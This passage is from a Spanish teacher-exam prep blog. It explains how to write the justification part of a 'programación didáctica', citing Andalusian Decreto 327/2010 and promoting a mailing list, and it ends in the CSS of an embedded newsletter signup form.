didáctica</a>&nbsp;y la&nbsp;<a href="http://www.econosublime.com/2017/10/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html">portada y el índice</a>, es hora de entrar en materia con el primer epígrafe del documento. En este caso, al igual que en el tema escrito, es conveniente empezar con una introducción, el cuál será el primer apartado de nuestra programación didáctica.</span><span face="Calibri, sans-serif"><o:p></o:p></span></p><p class="MsoNormal" style="font-family: Calibri, sans-serif; margin: 0cm;"><o:p>&nbsp;</o:p></p><p class="MsoNormal" style="margin: 0cm;"><b><span style="font-family: arial;">Así, separemos la introducción en tres grandes apartados: la justificación, el contexto y el marco normativo. En esta entrada nos centraremos en la parte de la justificación.</span></b></p><p class="MsoNormal" style="font-family: Calibri, sans-serif; margin: 0cm;"><br /></p><div class="MsoNormal"><div style="border: 2.25pt solid rgb(0, 176, 240); padding: 1pt 4pt; text-align: start;"><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="text-align: justify;"><span style="font-family: arial;">Recuerda que aquí tienes las<a href="http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html"> guía completa de cómo hacer la programación didáctica para el curso 25-26</a>&nbsp;y que el índice que yo voy a seguir es el siguiente:&nbsp;</span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><br /></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial;">1. Introducción</span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial;">- Justificación</span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial;">- Contexto</span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial;">- Marco normativo</span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial;"><span face="Arial, sans-serif">2. Competencias clave &nbsp;</span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial;"><span face="Arial, sans-serif">3. Objetivos</span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial;"><span face="Arial, sans-serif">4. Saberes/contenidos&nbsp;</span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial;"><span face="Arial, sans-serif">5. Metodología&nbsp;</span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial;"><span face="Arial, sans-serif">6. Evaluación&nbsp;</span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial;"><span face="Arial, sans-serif">7. Atención a la diversidad.&nbsp;</span></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">8. Desarrollo de las situaciones de aprendizaje/unidades didácticas</span></p><p class="MsoNormal" style="border: medium; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">9. Bibliografía&nbsp;</span></p><p class="MsoNormal" style="border: medium; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">Si quieres más consejos puedes seguirme en instagram: <a href="https://www.instagram.com/escuelasublime/">@escuelasublime</a></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><br /></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial; text-align: justify;">Válida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.</span></p></div><p class="MsoNormal" style="margin: 0cm; text-align: start;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><div><br /></div></div>
<div class="MsoNormal">
<div style="text-align: left;">
<div style="text-align: justify;"><h2><span style="font-family: arial;">La justificación de la programación didáctica</span></h2><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">Cómo&nbsp;sabes, dentro de las oposiciones tenemos que diferenciar lo que sería nuestro documento escrito y nuestra&nbsp;defensa de la programación didáctica. Pues bien, te voy a dejar un primer vídeo para que veas cómo explicar este punto de la justificación en la pizarra en la defensa de la&nbsp;programación y a continuación cómo elaborarla en el documento escrito.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="color: red; font-family: arial;">Además, lo explicado en esta entrada es igual de válido para secundaria como para FP.</span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><h3><b><u><span style="font-family: arial;">&#191;Qué hacer en la pizarra de la defensa de la programación didáctica?</span></u></b></h3><p class="MsoNormal" style="margin: 0cm;"><span style="color: red;"><br /></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><span style="color: red;"><b>Te dejo el vídeo actualizado en marzo de 2025 de cómo podemos hacer la justificación en la defensa de la programación didáctica</b>. </span>Verlo es importante, porque nos abrirá la mente de aspectos que tenemos que empezar a tener en cuenta cuando nos ponemos delante de la pizarra a defender una programación didáctica.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm;"></p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/M0WXSZlaaCI" width="320" youtube-src-id="M0WXSZlaaCI"></iframe></div><br /><p></p><h3><span style="font-family: arial;"><b><u>&#191;Cómo hacer la justificación en el documento escrito?</u></b></span></h3><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">Como hemos dicho, la programación didáctica la vamos a empezar con una pequeña introducción, que vamos a separar en tres apartados: justificación, contexto y marco normativo.</span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">Así nuestro primer punto de la programación quedaría así:</span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">1. INTRODUCCIÓN</span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">1.1 Justificación</span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">1.2 Contexto</span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">1.3 Marco normativo</span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">Pues bien, en esta entrada &nbsp;nos centramos &nbsp;la justificación. Como te he dicho antes, será igualmente válido para secundaria como FP.</span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">En este primer apartado se trata de justificar por qué mi programación es tan importante.&nbsp;<b>Mi programación didáctica es importantísima para el alumnado, para los docentes e incluso para la sociedad en la que vivimos, también lo es por&nbsp;cumplir una importante normativa.</b>&nbsp;Para justificarlo podemos dar muchos sólidos argumentos:<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><u>-&nbsp;<b>La programación es imprescindible para el profesor</b></u><b>&nbsp;ya que es un potente instrumento de planificación</b>. Así, lo&nbsp; recoge&nbsp; la&nbsp; legislación&nbsp; en los diferentes Decretos que establecen los reglamentos de los institutos (aquí te aconsejo buscar en la normativa de tu&nbsp;Comunidad Autónoma)<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><u>Por ejemplo, en Andalucía</u>,&nbsp;&nbsp;<a href="https://www.juntadeandalucia.es/boja/2010/139/2"><span style="color: #2b00fe;">el Decreto&nbsp; 327/2010,&nbsp; de&nbsp; 3&nbsp; de&nbsp; julio,&nbsp; por&nbsp; el que&nbsp; se aprueba&nbsp; el&nbsp; Reglamento&nbsp; Orgánico&nbsp; de&nbsp; los&nbsp; Institutos&nbsp; de&nbsp; Educación&nbsp; Secundaria</span><span style="color: black;">&nbsp;</span></a>&nbsp;en Andalucía&nbsp; que en su&nbsp; artículo&nbsp; 29, en&nbsp; el punto 1, determina que:&nbsp;&nbsp;<i>&#8220;Las programaciones didácticas&nbsp; son instrumentos&nbsp; específicos&nbsp; de&nbsp; planificación,&nbsp; desarrollo&nbsp; y&nbsp; evaluación&nbsp; de cada materia, módulo o, en su caso, ámbito del currículo establecido por la normativa vigente.&nbsp; Se&nbsp; atendrán&nbsp; a&nbsp; los&nbsp; criterios&nbsp; generales&nbsp; recogidos&nbsp; en&nbsp; el&nbsp; proyecto&nbsp; educativo&nbsp; y tendrán&nbsp; en&nbsp; cuenta&nbsp; las&nbsp; necesidades&nbsp; y&nbsp; características&nbsp; del&nbsp; alumnado.&nbsp; Serán elaboradas por los departamentos de coordinación didáctica, de acuerdo con las directrices de las áreas de competencias, su aprobación corresponderá al Claustro de Profesorado y se podrán actualizar o modificar, en su caso, tras los procesos de autoevaluación a que se refiere&nbsp;el&nbsp; artículo&nbsp; 28&#8221;</i><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">Por lo tanto, <b>en nuestro documento un primer argumento para justificar cómo de importante va a ser nuestra programación didáctica, es que es de gran ayuda para nosotros los docentes.</b> Este documento nos sirve de ayuda para planificar y evaluar la materia. Aquí, también podemos destacar algunas características que tiene este elemento de planificación, como por ejemplo que será un documento flexible que se adaptará a cualquier circunstancia que pueda surgir durante el curso.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">Esta primer argumento es igual de válido tanto si programamos para bachillerato, secundaria o formación profesional.&nbsp;<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><b><u>Un pequeño inciso antes de seguir.</u></b></span></p><p class="MsoNormal" style="margin: 0cm;"><br /></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">Justificar no es repetir lo mismo que dice la ley. Hay que argumentar.</span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial; text-align: start;">Hay muchos ejemplos reales de opositores que podría escribir, pero que no puedo poner en esta web de manera pública.</span></p><p data-end="668" data-start="582" style="text-align: start;"><span style="font-family: arial;">Todo eso lo envío solo por correo, en una lista privada llamada el&nbsp;<strong data-end="667" data-start="649">Rincón Sublime</strong>.</span></p><p data-end="755" data-start="675" style="text-align: start;"><span style="font-family: arial;">📩&nbsp;<em data-end="755" data-start="678">Apúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...</em></span><em data-end="1165" data-start="1066" style="font-family: arial;">.</em></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><br /></span></p>
  
 <style type="text/css">@import url("https://assets.mlcdn.com/fonts.css?version=1747141");</style>
    <style type="text/css">
    /* LOADER */
    .ml-form-embedSubmitLoad {
      display: inline-block;
      width: 20px;
      height: 20px;
    }

    .g-recaptcha {
    transform: scale(1);
    -webkit-transform: scale(1);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    height: ;
    }

    .sr-only {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0,0,0,0);
      border: 0;
    }

    .ml-form-embedSubmitLoad:after {
      content: " ";
      display: block;
      width: 11px;
      height: 11px;
      margin: 1px;
      border-radius: 50%;
      border: 4px solid #fff;
    border-color: #ffffff #ffffff #ffffff transparent;
    animation: ml-form-embedSubmitLoad 1.2s linear infinite;
    }
    @keyframes ml-form-embedSubmitLoad {
      0% {
      transform: rotate(0deg);
      }
      100% {
      transform: rotate(360deg);
      }
    }
      #mlb2-25961317.ml-form-embedContainer {
        box-sizing: border-box;
        display: table;
        margin: 0 auto;
        position: static;
        width: 100% !important;
      }
      #mlb2-25961317.ml-form-embedContainer h4,
      #mlb2-25961317.ml-form-embedContainer p,
      #mlb2-25961317.ml-form-embedContainer span,
      #mlb2-25961317.ml-form-embedContainer button {
        text-transform: none !important;
        letter-spacing: normal !important;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper {
        background-color: #f6f6f6;
        
        border-width: 0px;
        border-color: transparent;
        border-radius: 4px;
        border-style: solid;
        box-sizing: border-box;
        display: inline-block !important;
        margin: 0;
        padding: 0;
        position: relative;
              }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-align-left { text-align: left; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-align-center { text-align: center; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-align-right { text-align: right; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {
        border-top-left-radius: 4px;
        border-top-right-radius: 4px;
        height: auto;
        margin: 0 auto !important;
        max-width: 100%;
        width: undefinedpx;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {
        padding: 20px 20px 0 20px;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {
        padding-bottom: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {
        text-align: left;
        margin: 0 0 20px 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 30px;
        font-weight: 400;
        margin: 0 0 10px 0;
        text-align: left;
        word-break: break-word;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px;
        font-weight: 400;
        line-height: 20px;
        margin: 0 0 10px 0;
        text-align: left;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {
        list-style-type: lower-alpha;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {
        list-style-type: lower-roman;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {
        color: #000000;
        text-decoration: underline;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {
        text-align: left!important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {
        margin-bottom: 5px;
        color: #333333;
        font-size: 14px;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-weight: bold; font-style: normal; text-decoration: none;;
        display: inline-block;
        line-height: 20px;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {
        margin: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {
        margin: 0;
        width: 100%;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {
        margin: 0 0 20px 0;
        width: 100%;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {
        float: left;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {
        margin: 0;
        padding: 0 0 20px 0;
        width: 100%;
        height: auto;
        float: left;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {
        margin: 0 0 10px 0;
        width: 100%;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {
        margin: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {
        margin: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {
        background-color: #ffffff !important;
        color: #333333 !important;
        border-color: #cccccc;
        border-radius: 4px !important;
        border-style: solid !important;
        border-width: 1px !important;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px !important;
        height: auto;
        line-height: 21px !important;
        margin-bottom: 0;
        margin-top: 0;
        margin-left: 0;
        margin-right: 0;
        padding: 10px 10px !important;
        width: 100% !important;
        box-sizing: border-box !important;
        max-width: 100% !important;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {
        background-color: #ffffff !important;
        color: #333333 !important;
        border-color: #cccccc;
        border-radius: 4px !important;
        border-style: solid !important;
        border-width: 1px !important;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px !important;
        height: auto;
        line-height: 21px !important;
        margin-bottom: 0;
        margin-top: 0;
        padding: 10px 10px !important;
        width: 100% !important;
        box-sizing: border-box !important;
        max-width: 100% !important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {
          border-color: #cccccc!important;
          background-color: #ffffff!important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type="checkbox"]{
        box-sizing: border-box;
        padding: 0;
        position: absolute;
        z-index: -1;
        opacity: 0;
        margin-top: 5px;
        margin-left: -1.5rem;
        overflow: visible;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {
        border-radius: 4px!important;
      }


      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {
          border-color: #000000!important;
          background-color: #000000!important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {
           top: 2px;
           box-sizing: border-box;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {
           top: 0px!important;
           box-sizing: border-box!important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {
        top: 0px!important;
           box-sizing: border-box!important;
      }

       #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {
            top: 0px!important;
            box-sizing: border-box!important;
            position: absolute;
            left: -1.5rem;
            display: block;
            width: 1rem;
            height: 1rem;
            content: "";
       }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {
        top: 0px!important;
        box-sizing: border-box!important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {
          position: absolute;
          top: 4px;
          left: -1.5rem;
          display: block;
          width: 16px;
          height: 16px;
          pointer-events: none;
          content: "";
          background-color: #ffffff;
          border: #adb5bd solid 1px;
          border-radius: 50%;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {
          position: absolute;
          top: 2px!important;
          left: -1.5rem;
          display: block;
          width: 1rem;
          height: 1rem;
          content: "";
      }

